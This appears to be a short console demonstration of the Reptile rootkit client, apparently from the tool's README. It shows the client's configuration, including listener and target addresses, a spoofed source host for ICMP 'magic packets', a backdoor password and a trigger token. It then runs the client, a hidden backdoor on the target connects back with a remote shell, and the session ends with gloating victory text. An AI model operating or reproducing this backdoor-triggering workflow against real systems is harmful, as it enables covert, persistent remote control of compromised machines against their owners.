 reptile-client> show
VAR VALUE DESCRIPTION
LHOST 192.168.122.188 Local host to receive the shell
LPORT 4444 Local port to receive the shell
SRCHOST 192.168.122.188 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.122.184 Remote host
RPORT 4444 Remote port (only for TCP/UDP)
PROT ICMP Protocol to send magic packet (ICMP/TCP/UDP)
PASS s3cr3t Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 4444...
[*] ICMP: 55 bytes was sent!
[+] Connection from 192.168.122.184:56648
FATALITY
Reptile Wins
Flawless Victory
reptile>